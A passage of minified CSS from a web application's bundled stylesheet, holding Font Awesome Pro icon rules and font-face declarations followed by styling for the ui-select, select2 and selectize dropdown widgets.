􏐎"}.fad.fa-window-alt:after{content:"􏐏"}.fad.fa-window-close:after{content:"􏐐"}.fad.fa-window-frame:after{content:"􎁏"}.fad.fa-window-frame-open:after{content:"􎁐"}.fad.fa-window-maximize:after{content:"􏋐"}.fad.fa-window-minimize:after{content:"􏋑"}.fad.fa-window-restore:after{content:"􏋒"}.fad.fa-windsock:after{content:"􏝷"}.fad.fa-wine-bottle:after{content:"􏜯"}.fad.fa-wine-glass:after{content:"􏓣"}.fad.fa-wine-glass-alt:after{content:"􏗎"}.fad.fa-won-sign:after{content:"􏅙"}.fad.fa-wreath:after{content:"􏟢"}.fad.fa-wrench:after{content:"􏂭"}.fad.fa-x-ray:after{content:"􏒗"}.fad.fa-yen-sign:after{content:"􏅗"}.fad.fa-yin-yang:after{content:"􏚭"}@font-face{font-family:"Font Awesome 5 Pro";font-style:normal;font-weight:300;font-display:block;src:url("/studio/Scripts/lib/font-awesome/fonts/fa-light-300.eot");src:url("/studio/Scripts/lib/font-awesome/fonts/fa-light-300.eot?#iefix") format("embedded-opentype"),url("/studio/Scripts/lib/font-awesome/fonts/fa-light-300.woff2") format("woff2"),url("/studio/Scripts/lib/font-awesome/fonts/fa-light-300.woff") format("woff"),url("/studio/Scripts/lib/font-awesome/fonts/fa-light-300.ttf") format("truetype"),url("/studio/Scripts/lib/font-awesome/fonts/fa-light-300.svg#fontawesome") format("svg")}.fal{font-family:"Font Awesome 5 Pro";font-weight:300}@font-face{font-family:"Font Awesome 5 Pro";font-style:normal;font-weight:400;font-display:block;src:url("/studio/Scripts/lib/font-awesome/fonts/fa-regular-400.eot");src:url("/studio/Scripts/lib/font-awesome/fonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),url("/studio/Scripts/lib/font-awesome/fonts/fa-regular-400.woff2") format("woff2"),url("/studio/Scripts/lib/font-awesome/fonts/fa-regular-400.woff") format("woff"),url("/studio/Scripts/lib/font-awesome/fonts/fa-regular-400.ttf") format("truetype"),url("/studio/Scripts/lib/font-awesome/fonts/fa-regular-400.svg#fontawesome") format("svg")}.far{font-family:"Font Awesome 5 Pro";font-weight:400}@font-face{font-family:"Font Awesome 5 Pro";font-style:normal;font-weight:900;font-display:block;src:url("/studio/Scripts/lib/font-awesome/fonts/fa-solid-900.eot");src:url("/studio/Scripts/lib/font-awesome/fonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),url("/studio/Scripts/lib/font-awesome/fonts/fa-solid-900.woff2") format("woff2"),url("/studio/Scripts/lib/font-awesome/fonts/fa-solid-900.woff") format("woff"),url("/studio/Scripts/lib/font-awesome/fonts/fa-solid-900.ttf") format("truetype"),url("/studio/Scripts/lib/font-awesome/fonts/fa-solid-900.svg#fontawesome") format("svg")}.fa,.fas{font-family:"Font Awesome 5 Pro";font-weight:900}/*!
 * ui-select
 * http://github.com/angular-ui/ui-select
 * Version: 0.19.5 - 2016-10-24T23:13:59.551Z
 * License: MIT
 */.ui-select-highlight{font-weight:700}.ui-select-offscreen{clip:rect(0 0 0 0) !important;width:1px !important;height:1px !important;border:0 !important;margin:0 !important;padding:0 !important;overflow:hidden !important;position:absolute !important;outline:0 !important;left:0 !important;top:0 !important}.selectize-control.single>.selectize-input>input,.selectize-control>.selectize-dropdown{width:100%}.ui-select-choices-row:hover{background-color:#f5f5f5}.ng-dirty.ng-invalid>a.select2-choice{border-color:#d44950}.select2-result-single{padding-left:0}.select-locked>.ui-select-match-close,.select2-locked>.select2-search-choice-close{display:none}body>.select2-container.open{z-index:9999}.ui-select-container.select2.direction-up .ui-select-match,.ui-select-container[theme=select2].direction-up .ui-select-match{border-radius:0 0 4px 4px}.ui-select-container.select2.direction-up .ui-select-dropdown,.ui-select-container[theme=select2].direction-up .ui-select-dropdown{border-radius:4px 4px 0 0;border-top-width:1px;border-top-style:solid;box-shadow:0 -4px 8px rgba(0,0,0,.25);margin-top:-4px}.ui-select-container.select2.direction-up .ui-select-dropdown .select2-search,.ui-select-container[theme=select2].direction-up .ui-select-dropdown .select2-search{margin-top:4px}.ui-select-container.select2.direction-up.select2-dropdown-open .ui-select-match,.ui-select-container[theme=select2].direction-up.select2-dropdown-open .ui-select-match{border-bottom-color:#5897fb}.ui-select-container[theme=select2] .ui-select-dropdown .ui-select-search-hidden,.ui-select-container[theme=select2] .ui-select-dropdown .ui-select-search-hidden input{opacity:0;height:0;min-height:0;padding:0;margin:0;border:0}.selectize-input.selectize-focus{border-color:#007fbb !important}.selectize-control.multi>.selectize-input>input{margin:0 !important}.ng-dirty.ng-invalid>div.selectize-input{border-color:#d44950}.ui-select-container[theme=selectize].direction-up .ui-select-dropdown{box-shadow:0 -4px 8px rgba(0,0,0,.25);margin-top:-2px}.ui-select-container[theme=selectize] input.ui-select-search-hidden{opacity:0;height:0;min-height:0;padding:0;margin:0;border:0;width:0}.btn-default-focus{color:#333;background-color:#ebebeb;border-color:#adadad;text-decoration:none;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.ui-select-bootstrap .ui-select-toggle{position:relative}.ui-select-bootstrap .ui-select-toggle>.caret{position:absolute;height:10px;top:50%;right:10px;margin-top:-2px}.input-group>.ui-select-bootstrap.dropdown{position:static}.input-group>.ui-select-bootstrap>input.ui-select-search.form-control{border-radius:4px 0 0 4px}.input-group>.ui-select-bootstrap>input.ui-select-search.form-control.direction-up{border-radius:4px 0 0 4px !important}.ui-select-bootstrap .ui-select-search-hidden{opacity:0;height:0;min-height:0;padding:0;margin:0;border:0}.ui-select-bootstrap>.ui-select-match>.btn{text-align:left !important}.ui-select-bootstrap>.ui-select-match>.caret{position:absolute;top:45%;right:15px}.ui-select-bootstrap>.ui-select-choices,.ui-select-bootstrap>.ui-select-no-choice{width:100%;height:auto;max-height:200px;overflow-x:hidden;margin-top:-1px}body>.ui-select-bootstrap.open{z-index:1000}.ui-select-multiple.ui-select-bootstrap{height:auto;padding:3px 3px 0}.ui-select-multiple.ui-select-bootstrap input.ui-select-search{background-color:rgba(0,0,0,0) !important;border:none;outline:0;height:1.666666em;margin-bottom:3px}.ui-select-multiple.ui-select-bootstrap .ui-select-match .close{font-size:1.6em;line-height:.75}.ui-select-multiple.ui-select-bootstrap .ui-select-match-item{outline:0;margin:0 3px 3px 0}.ui-select-multiple .ui-select-match-item{position:relative}.ui-select-multiple .ui-select-match-item.dropping .ui-select-match-close{pointer-events:none}.ui-select-multiple:hover .ui-select-match-item.dropping-before:before{content:"";position:absolute;top:0;right:100%;height:100%;margin-right:2px;border-left:1px solid #428bca}.ui-select-multiple:hover .ui-select-match-item.dropping-after:after{content:"";position:absolute;top:0;left:100%;height:100%;margin-left:2px;border-right:1px solid #428bca}.ui-select-bootstrap .ui-select-choices-row>span{cursor:pointer;display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.ui-select-bootstrap .ui-select-choices-row>span:focus,.ui-select-bootstrap .ui-select-choices-row>span:hover{text-decoration:none;color:#262626;background-color:#f5f5f5}.ui-select-bootstrap .ui-select-choices-row.active>span{color:#fff;text-decoration:none;outline:0;background-color:#428bca}.ui-select-bootstrap .ui-select-choices-row.active.disabled>span,.ui-select-bootstrap .ui-select-choices-row.disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.ui-select-match.ng-hide-add,.ui-select-search.ng-hide-add{display:none !important}.ui-select-bootstrap.ng-dirty.ng-invalid>button.btn.ui-select-match{border-color:#d44950}.ui-select-container[theme=bootstrap].direction-up .ui-select-dropdown{box-shadow:0 -4px 8px rgba(0,0,0,.25)}.ui-select-bootstrap .ui-select-match-text{width:100%;padding-right:1em}.ui-select-bootstrap .ui-select-match-text span{display:inline-block;width:100%;overflow:hidden}.ui-select-bootstrap .ui-select-toggle>a.btn{position:absolute;height:10px;right:10px;margin-top:-2px}.ui-select-refreshing{position:absolute;right:0;padding:8px 27px;top:1px;display:inline-block;font-family:"Glyphicons Halflings";font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased}@-webkit-keyframes ui-select-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes ui-select-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.ui-select-spin{-webkit-animation:ui-select-spin 2s infinite linear;animation:ui-select-spin 2s infinite linear}.ui-select-refreshing.ng-animate{-webkit-animation:none 0s}.select2-container{margin:0;position:relative;display:inline-block;zoom:1;*display:inline;vertical-align:middle}.select2-container,.select2-drop,.select2-search,.select2-search input{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.select2-container .select2-choice{display:block;height:26px;padding:0 0 0 8px;overflow:hidden;position:relative;border:1px solid #aaa;white-space:nowrap;line-height:26px;color:#444;text-decoration:none;border-radius:4px;background-clip:padding-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#fff;background-image:-webkit-gradient(linear, left bottom, left top, color-stop(0, #eee), color-stop(0.5, #fff));background-image:-webkit-linear-gradient(center bottom, #eee 0%, #fff 50%);background-image:-moz-linear-gradient(center bottom, #eee 0%, #fff 50%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr = "#ffffff", endColorstr = "#eeeeee", GradientType = 0);background-image:linear-gradient(top, #fff 0%, #eee 50%)}.select2-container.select2-drop-above .select2-choice{border-bottom-color:#aaa;border-radius:0 0 4px 4px;background-image:-webkit-gradient(linear, left bottom, left top, color-stop(0, #eee), color-stop(0.9, #fff));background-image:-webkit-linear-gradient(center bottom, #eee 0%, #fff 90%);background-image:-moz-linear-gradient(center bottom, #eee 0%, #fff 90%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffffff", endColorstr="#eeeeee", GradientType=0);background-image:linear-gradient(top, #eee 0%, #fff 90%)}.select2-container.select2-allowclear .select2-choice .select2-chosen{margin-right:42px}.select2-container .select2-choice>.select2-chosen{margin-right:26px;display:block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.select2-container .select2-choice abbr{display:none;width:12px;height:12px;position:absolute;right:24px;top:8px;font-size:1px;text-decoration:none;border:0;background:url("select2.png") right top no-repeat;cursor:pointer;outline:0}.select2-container.select2-allowclear .select2-choice abbr{display:inline-block}.select2-container .select2-choice abbr:hover{background-position:right -11px;cursor:pointer}.select2-drop-mask{border:0;margin:0;padding:0;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:9998;background-color:#fff;filter:alpha(opacity=0)}.select2-drop{width:100%;margin-top:-1px;position:absolute;z-index:9999;top:100%;background:#fff;color:#000;border:1px solid #aaa;border-top:0;border-radius:0 0 4px 4px;-webkit-box-shadow:0 4px 5px rgba(0,0,0,.15);box-shadow:0 4px 5px rgba(0,0,0,.15)}.select2-drop-auto-width{border-top:1px solid #aaa;width:auto}.select2-drop-auto-width .select2-search{padding-top:4px}.select2-drop.select2-drop-above{margin-top:1px;border-top:1px solid #aaa;border-bottom:0;border-radius:4px 4px 0 0;-webkit-box-shadow:0 -4px 5px rgba(0,0,0,.15);box-shadow:0 -4px 5px rgba(0,0,0,.15)}.select2-drop-active{border:1px solid #5897fb;border-top:none}.select2-drop.select2-drop-above.select2-drop-active{border-top:1px solid #5897fb}.select2-container .select2-choice .select2-arrow{display:inline-block;width:18px;height:100%;position:absolute;right:0;top:0;border-left:1px solid #aaa;border-radius:0 4px 4px 0;background-clip:padding-box;background:#ccc;background-image:-webkit-gradient(linear, left bottom, left top, color-stop(0, #ccc), color-stop(0.6, #eee));background-image:-webkit-linear-gradient(center bottom, #ccc 0%, #eee 60%);background-image:-moz-linear-gradient(center bottom, #ccc 0%, #eee 60%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr = "#eeeeee", endColorstr = "#cccccc", GradientType = 0);background-image:linear-gradient(top, #ccc 0%, #eee 60%)}.select2-container .select2-choice .select2-arrow b{display:block;width:100%;height:100%;background:url("select2.png") no-repeat 0 1px}.select2-search{display:inline-block;width:100%;min-height:26px;margin:0;padding-left:4px;padding-right:4px;position:relative;z-index:10000;white-space:nowrap}.select2-search input{width:100%;height:auto !important;min-height:26px;padding:4px 20px 4px 5px;margin:0;outline:0;font-family:sans-serif;font-size:1em;border:1px solid #aaa;border-radius:0;-webkit-box-shadow:none;box-shadow:none;background:#fff url("select2.png") no-repeat 100% -22px;background:url("select2.png") no-repeat 100% -22px,-webkit-gradient(linear, left bottom, left top, color-stop(0.85, #fff), color-stop(0.99, #eee));background:url("select2.png") no-repeat 100% -22px,-webkit-linear-gradient(center bottom, #fff 85%, #eee 99%);background:url("select2.png") no-repeat 100% -22px,-moz-linear-gradient(center bottom, #fff 85%, #eee 99%);background:url("select2.png") no-repeat 100% -22px,linear-gradient(top, #fff 85%, #eee 99%)}.select2-drop.select2-drop-above .select2-search input{margin-top:4px}.select2-search input.select2-active{background:#fff url("select2-spinner.gif") no-repeat 100%;background:url("select2-spinner.gif") no-repeat 100%,-webkit-gradient(linear, left bottom, left top, color-stop(0.85, #fff), color-stop(0.99, #eee));background:url("select2-spinner.gif") no-repeat 100%,-webkit-linear-gradient(center bottom, #fff 85%, #eee 99%);background:url("select2-spinner.gif") no-repeat 100%,-moz-linear-gradient(center bottom, #fff 85%, #eee 99%);background:url("select2-spinner.gif") no-repeat 100%,linear-gradient(top, #fff 85%, #eee 99%)}.select2-container-active .select2-choice,.select2-container-active .select2-choices{border:1px solid #5897fb;outline:none;-webkit-box-shadow:0 0 5px rgba(0,0,0,.3);box-shadow:0 0 5px rgba(0,0,0,.3)}.select2-dropdown-open .select2-choice{border-bottom-color:rgba(0,0,0,0);-webkit-box-shadow:0 1px 0 #fff inset;box-shadow:0 1px 0 #fff inset;border-bottom-left-radius:0;border-bottom-right-radius:0;background-color:#eee;background-image:-webkit-gradient(linear, left bottom, left top, color-stop(0, #fff), color-stop(0.5, #eee));background-image:-webkit-linear-gradient(center bottom, #fff 0%, #eee 50%);background-image:-moz-linear-gradient(center bottom, #fff 0%, #eee 50%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#eeeeee", endColorstr="#ffffff", GradientType=0);background-image:linear-gradient(top, #fff 0%, #eee 50%)}.select2-dropdown-open.select2-drop-above .select2-choice,.select2-dropdown-open.select2-drop-above .select2-choices{border:1px solid #5897fb;border-top-color:rgba(0,0,0,0);background-image:-webkit-gradient(linear, left top, left bottom, color-stop(0, #fff), color-stop(0.5, #eee));background-image:-webkit-linear-gradient(center top, #fff 0%, #eee 50%);background-image:-moz-linear-gradient(center top, #fff 0%, #eee 50%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#eeeeee", endColorstr="#ffffff", GradientType=0);background-image:linear-gradient(bottom, #fff 0%, #eee 50%)}.select2-dropdown-open .select2-choice .select2-arrow{background:rgba(0,0,0,0);border-left:none;filter:none}.select2-dropdown-open .select2-choice .select2-arrow b{background-position:-18px 1px}.select2-results{max-height:200px;padding:0 0 0 4px;margin:4px 4px 4px 0;position:relative;overflow-x:hidden;overflow-y:auto;-webkit-tap-highlight-color:rgba(0,0,0,0)}.select2-results ul.select2-result-sub{margin:0;padding-left:0}.select2-results ul.select2-result-sub>li .select2-result-label{padding-left:20px}.select2-results ul.select2-result-sub ul.select2-result-sub>li .select2-result-label{padding-left:40px}.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub>li .select2-result-label{padding-left:60px}.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub>li .select2-result-label{padding-left:80px}.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub>li .select2-result-label{padding-left:100px}.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub>li .select2-result-label{padding-left:110px}.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub>li .select2-result-label{padding-left:120px}.select2-results li{list-style:none;display:list-item;background-image:none}.select2-results li.select2-result-with-children>.select2-result-label{font-weight:bold}.select2-results .select2-result-label{padding:3px 7px 4px;margin:0;cursor:pointer;min-height:1em;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.select2-results .select2-highlighted{background:#3875d7;color:#fff}.select2-results li em{background:#feffde;font-style:normal}.select2-results .select2-highlighted em{background:rgba(0,0,0,0)}.select2-results .select2-highlighted ul{background:#fff;color:#000}.select2-results .select2-no-results,.select2-results .select2-searching,.select2-results .select2-selection-limit{background:#f4f4f4;display:list-item}.select2-results .select2-disabled.select2-highlighted{color:#666;background:#f4f4f4;display:list-item;cursor:default}.select2-results .select2-disabled{background:#f4f4f4;display:list-item;cursor:default}.select2-results .select2-selected{display:none}.select2-more-results.select2-active{background:#f4f4f4 url("select2-spinner.gif") no-repeat 100%}.select2-more-results{background:#f4f4f4;display:list-item}.select2-container.select2-container-disabled .select2-choice{background-color:#f4f4f4;background-image:none;border:1px solid #ddd;cursor:default}.select2-container.select2-container-disabled .select2-choice .select2-arrow{background-color:#f4f4f4;background-image:none;border-left:0}.select2-container.select2-container-disabled .select2-choice abbr{display:none}.select2-container-multi .select2-choices{height:auto !important;height:1%;margin:0;padding:0;position:relative;border:1px solid #aaa;cursor:text;overflow:hidden;background-color:#fff;background-image:-webkit-gradient(linear, 0% 0%, 0% 100%, color-stop(1%, #eee), color-stop(15%, #fff));background-image:-webkit-linear-gradient(top, #eee 1%, #fff 15%);background-image:-moz-linear-gradient(top, #eee 1%, #fff 15%);background-image:linear-gradient(top, #eee 1%, #fff 15%)}.select2-locked{padding:3px 5px 3px 5px !important}.select2-container-multi .select2-choices{min-height:26px}.select2-container-multi.select2-container-active .select2-choices{border:1px solid #5897fb;outline:none;-webkit-box-shadow:0 0 5px rgba(0,0,0,.3);box-shadow:0 0 5px rgba(0,0,0,.3)}.select2-container-multi .select2-choices li{float:left;list-style:none}.select2-container-multi .select2-choices .select2-search-field{margin:0;padding:0;white-space:nowrap}.select2-container-multi .select2-choices .select2-search-field input{padding:5px;margin:1px 0;font-family:sans-serif;font-size:100%;color:#666;outline:0;border:0;-webkit-box-shadow:none;box-shadow:none;background:rgba(0,0,0,0) !important}.select2-container-multi .select2-choices .select2-search-field input.select2-active{background:#fff url("select2-spinner.gif") no-repeat 100% !important}.select2-default{color:#999 !important}.select2-container-multi .select2-choices .select2-search-choice{padding:3px 5px 3px 18px;margin:3px 0 3px 5px;position:relative;line-height:13px;color:#333;cursor:default;border:1px solid #aaa;border-radius:3px;-webkit-box-shadow:0 0 2px #fff inset,0 1px 0 rgba(0,0,0,.05);box-shadow:0 0 2px #fff inset,0 1px 0 rgba(0,0,0,.05);background-clip:padding-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#e4e4e4;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#eeeeee", endColorstr="#f4f4f4", GradientType=0);background-image:-webkit-gradient(linear, 0% 0%, 0% 100%, color-stop(20%, #f4f4f4), color-stop(50%, #f0f0f0), color-stop(52%, #e8e8e8), color-stop(100%, #eee));background-image:-webkit-linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee 100%);background-image:-moz-linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee 100%);background-image:linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee 100%)}.select2-container-multi .select2-choices .select2-search-choice .select2-chosen{cursor:default}.select2-container-multi .select2-choices .select2-search-choice-focus{background:#d4d4d4}.select2-search-choice-close{display:block;width:12px;height:13px;position:absolute;right:3px;top:4px;font-size:1px;outline:none;background:url("select2.png") right top no-repeat}.select2-container-multi .select2-search-choice-close{left:3px}.select2-container-multi .select2-choices .select2-search-choice .select2-search-choice-close:hover{background-position:right -11px}.select2-container-multi .select2-choices .select2-search-choice-focus .select2-search-choice-close{background-position:right -11px}.select2-container-multi.select2-container-disabled .select2-choices{background-color:#f4f4f4;background-image:none;border:1px solid #ddd;cursor:default}.select2-container-multi.select2-container-disabled .select2-choices .select2-search-choice{padding:3px 5px 3px 5px;border:1px solid #ddd;background-image:none;background-color:#f4f4f4}.select2-container-multi.select2-container-disabled .select2-choices .select2-search-choice .select2-search-choice-close{display:none;background:none}.select2-result-selectable .select2-match,.select2-result-unselectable .select2-match{text-decoration:underline}.select2-offscreen,.select2-offscreen:focus{clip:rect(0 0 0 0) !important;width:1px !important;height:1px !important;border:0 !important;margin:0 !important;padding:0 !important;overflow:hidden !important;position:absolute !important;outline:0 !important;left:0px !important;top:0px !important}.select2-display-none{display:none}.select2-measure-scrollbar{position:absolute;top:-10000px;left:-10000px;width:100px;height:100px;overflow:scroll}@media only screen and (-webkit-min-device-pixel-ratio: 1.5),only screen and (min-resolution: 144dpi){.select2-search input,.select2-search-choice-close,.select2-container .select2-choice abbr,.select2-container .select2-choice .select2-arrow b{background-image:url("select2x2.png") !important;background-repeat:no-repeat !important;background-size:60px 40px !important}.select2-search input{background-position:100% -21px !important}}.selectize-control.plugin-drag_drop.multi>.selectize-input>div.ui-sortable-placeholder{background:#f2f2f2 !important;background:rgba(0,0,0,.06) !important;border:0 none !important;visibility:visible !important;-webkit-box-shadow:inset 0 0 12px 4px #fff;box-shadow:inset 0 0 12px 4px #fff}.selectize-control.plugin-drag_drop .ui-sortable-placeholder::after{content:"!";visibility:hidden}.selectize-control.plugin-drag_drop .ui-sortable-helper{-webkit-box-shadow:0 2px 5px rgba(0,0,0,.2);box-shadow:0 2px 5px rgba(0,0,0,.2)}.selectize-dropdown-header{position:relative;padding:5px 8px;background:#f8f8f8;border-bottom:1px solid #d0d0d0;-webkit-border-radius:3px 3px 0 0;-moz-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0}.selectize-dropdown-header-close{position:absolute;top:50%;right:8px;margin-top:-12px;font-size:20px !important;line-height:20px;color:#303030;opacity:.4}.selectize-dropdown-header-close:hover{color:#000}.selectize-dropdown.plugin-optgroup_columns .optgroup{float:left;border-top:0 none;border-right:1px solid #f2f2f2;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.selectize-dropdown.plugin-optgroup_columns .optgroup:last-child{border-right:0 none}.selectize-dropdown.plugin-optgroup_columns .optgroup:before{display:none}.selectize-dropdown.plugin-optgroup_columns .optgroup-header{border-top:0 none}.selectize-control.plugin-remove_button [data-value]{position:relative;padding-right:24px !important}.selectize-control.plugin-remove_button [data-value] .remove{position:absolute;top:0;right:0;bottom:0;display:inline-block;width:17px;padding:2px 0 0 0;font-size:12px;font-weight:bold;color:inherit;text-align:center;text-decoration:none;vertical-align:middle;border-left:1px solid #0073bb;-webkit-border-radius:0 2px 2px 0;-moz-border-radius:0 2px 2px 0;border-radius:0 2px 2px 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.selectize-control.plugin-remove_button [data-value] .remove:hover{background:rgba(0,0,0,.05)}.selectize-control.plugin-remove_button [data-value].active .remove{border-left-color:#00578d}.selectize-control.plugin-remove_button .disabled [data-value] .remove:hover{background:none}.selectize-control.plugin-remove_button .disabled [data-value] .remove{border-left-color:#aaa}.selectize-control{position:relative}.selectize-dropdown,.selectize-input,.selectize-input input{font-family:inherit;font-size:13px;-webkit-font-smoothing:inherit;line-height:18px;color:#303030}.selectize-input,.selectize-control.single .selectize-input.input-active{display:inline-block;cursor:text;background:#fff}.selectize-input{position:relative;z-index:1;display:inline-block;width:100%;padding:8px 8px;overflow:hidden;border:1px solid #d0d0d0;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.1);box-shadow:inset 0 1px 1px rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.selectize-control.multi .selectize-input.has-items{padding:5px 8px 2px}.selectize-input.full{background-color:#fff}.selectize-input.disabled,.selectize-input.disabled *{cursor:default !important}.selectize-input.focus{-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.15);box-shadow:inset 0 1px 2px rgba(0,0,0,.15)}.selectize-input.dropdown-active{-webkit-border-radius:3px 3px 0 0;-moz-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0}.selectize-input>*{display:-moz-inline-stack;display:inline-block;*display:inline;vertical-align:baseline;zoom:1}.selectize-control.multi .selectize-input>div{padding:2px 6px;margin:0 3px 3px 0;color:#fff;cursor:pointer;background:#1da7ee;border:1px solid #0073bb}.selectize-control.multi .selectize-input>div.active{color:#fff;background:#92c836;border:1px solid #00578d}.selectize-control.multi .selectize-input.disabled>div,.selectize-control.multi .selectize-input.disabled>div.active{color:#fff;background:#d2d2d2;border:1px solid #aaa}.selectize-input>input{max-width:100% !important;max-height:none !important;min-height:0 !important;padding:0 !important;margin:0 1px !important;line-height:inherit !important;text-indent:0 !important;background:none !important;border:0 none !important;-webkit-box-shadow:none !important;box-shadow:none !important;-webkit-user-select:auto !important}.selectize-input>input:focus{outline:none !important}.selectize-input::after{display:block;clear:left;content:" "}.selectize-input.dropdown-active::before{position:absolute;right:0;bottom:0;left:0;display:block;height:1px;background:#f0f0f0;content:" "}.selectize-dropdown{position:absolute;z-index:10;margin:-1px 0 0 0;background:#fff;border:1px solid #d0d0d0;border-top:0 none;-webkit-border-radius:0 0 3px 3px;-moz-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px;-webkit-box-shadow:0 1px 3px rgba(0,0,0,.1);box-shadow:0 1px 3px rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.selectize-dropdown [data-selectable]{overflow:hidden;cursor:pointer}.selectize-dropdown [data-selectable] .highlight{background:rgba(125,168,208,.2);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.selectize-dropdown [data-selectable],.selectize-dropdown .optgroup-header{padding:5px 2px}.selectize-dropdown .optgroup:first-child .optgroup-header{border-top:0 none}.selectize-dropdown .optgroup-header{color:#303030;cursor:default;background:#fff}.selectize-dropdown .active{color:#495c68;background-color:#f5fafd}.selectize-dropdown .active.create{color:#495c68}.selectize-dropdown .create{color:rgba(48,48,48,.5)}.selectize-dropdown-content{max-height:200px;overflow-x:hidden;overflow-y:auto}.selectize-control.single .selectize-input,.selectize-control.single .selectize-input input{cursor:pointer}.selectize-control.single .selectize-input.input-active,.selectize-control.single .selectize-input.input-active input{cursor:text}.selectize-control.single .selectize-input:after{position:absolute;top:50%;right:15px;display:block;width:0;height:0;margin-top:-3px;border-color:gray rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0);border-style:solid;border-width:5px 5px 0 5px;content:" "}.selectize-control.single .selectize-input.dropdown-active:after{margin-top:-4px;border-color:rgba(0,0,0,0) rgba(0,0,0,0) gray rgba(0,0,0,0);border-width:0 5px 5px 5px}.selectize-control.rtl.single .selectize-input:after{right:auto;left:15px}.selectize-control.rtl .selectize-input>input{margin:0 4px 0 -2px !important}.selectize-control .selectize-input.disabled{background-color:#fafafa;opacity:.5}.selectize-control.multi .selectize-input.has-items{padding-right:5px;padding-left:5px}.selectize-control.multi .selectize-input.disabled [data-value]{color:#999;text-shadow:none;background:none;-webkit-box-shadow:none;box-shadow:none}.selectize-control.multi .selectize-input.disabled [data-value],.selectize-control.multi .selectize-input.disabled [data-value] .remove{border-color:#e6e6e6}.selectize-control.multi .selectize-input.disabled [data-value] .remove{background:none}.selectize-control.multi .selectize-input [data-value]{text-shadow:0 1px 0 rgba(0,51,83,.3);background-color:#1b9dec;background-image:-moz-linear-gradient(top, #1da7ee, #178ee9);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#1da7ee), to(#178ee9));background-image:-webkit-linear-gradient(top, #1da7ee, #178ee9);background-image:-o-linear-gradient(top, #1da7ee, #178ee9);background-image:linear-gradient(to bottom, #1da7ee, #178ee9);background-repeat:repeat-x;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff1da7ee", endColorstr="#ff178ee9", GradientType=0);-webkit-box-shadow:0 1px 0 rgba(0,0,0,.2),inset 0 1px rgba(255,255,255,.03);box-shadow:0 1px 0 rgba(0,0,0,.2),inset 0 1px rgba(255,255,255,.03)}.selectize-control.multi .selectize-input [data-value].active{background-color:#0085d4;background-image:-moz-linear-gradient(top, #008fd8, #0075cf);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#008fd8), to(#0075cf));background-image:-webkit-linear-gradient(top, #008fd8, #0075cf);background-image:-o-linear-gradient(top, #008fd8, #0075cf);background-image:linear-gradient(to bottom, #008fd8, #0075cf);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff008fd8", endColorstr="#ff0075cf", GradientType=0)}.selectize-control.single .selectize-input{background-color:#f9f9f9;background-image:-moz-linear-gradient(top, #fefefe, #f2f2f2);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#fefefe), to(#f2f2f2));background-image:-webkit-linear-gradient(top, #fefefe, #f2f2f2);background-image:-o-linear-gradient(top, #fefefe, #f2f2f2);background-image:linear-gradient(to bottom, #fefefe, #f2f2f2);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#fffefefe", endColorstr="#fff2f2f2", GradientType=0);-webkit-box-shadow:0 1px 0 rgba(0,0,0,.05),inset 0 1px 0 rgba(255,255,255,.8);box-shadow:0 